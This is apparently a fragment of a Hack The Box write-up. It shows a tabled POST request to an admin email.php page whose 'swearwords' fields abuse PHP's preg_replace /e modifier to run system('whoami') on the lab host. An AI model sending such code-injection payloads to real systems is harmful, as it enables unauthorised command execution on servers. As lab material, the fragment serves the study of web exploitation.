 POST request to /dirb_safe_dir_rf9EmcEIx/admin/email.php
Type Name Value
Cookie PHPSESSID d1ggvh0tasi263mukpndu8sep7
Body swearwords[/fuck/i] make love
Body swearwords[/shit/e] system('whoami')
Body swearwords[/ass/i] behind
Body swearwords[/dick/i] penis
Body swearwords[/whore/i] escort
Body swearwords[/asshole/i] bad person
Body to ikonw@ikonw.htb
Body subject test
Body message <p>shit<br></p>
Body _wysihtml5_mode 1
Add
Remove
Up
Down